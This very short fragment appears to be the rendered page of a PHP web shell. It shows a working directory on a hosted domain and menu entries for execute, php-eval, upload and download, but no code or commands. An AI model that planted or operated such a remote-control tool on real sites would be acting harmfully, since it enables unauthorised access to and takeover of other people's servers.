
cwd:
/home/u720320139/domains/daten-und-sicherheit.de
execute
php-eval
upload
download